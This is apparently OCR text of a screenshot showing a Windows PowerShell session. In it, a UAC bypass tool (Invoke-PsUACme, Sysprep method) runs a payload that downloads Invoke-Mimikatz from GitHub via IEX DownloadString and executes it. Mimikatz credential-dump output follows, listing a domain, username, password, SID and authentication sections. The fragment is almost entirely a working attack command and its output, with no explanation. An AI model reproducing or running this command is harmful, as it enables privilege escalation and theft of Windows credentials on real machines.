 C:\Windows\system32\cmd.exe - powershell
PS C:\UAC> Invoke-PsUACme -Payload "powershell -noexit IEX (New-Object Net.WebCl
ient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSplo
it/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz"
Using Sysprep method
PS C:\UAC>
管理员: C:\Windows\System32\Sysprep\sysprep.exe
* Domain : WIN-H0O08LN5GSJ
* Password : 1
kerberos :
* Username : evi1cg
* Domain : WIN-H0O08LN5GSJ
* Password : 1
ssp :
credman :
Authentication Id : 0 ; 324311 (00000000:0004f2d7)
Session : Interactive from 1
User Name : evi1cg
Domain : WIN-H0O08LN5GSJ
SID : S-1-5-21-2072795563-605781589-2148721094-1021
msv :
[00000003] Primary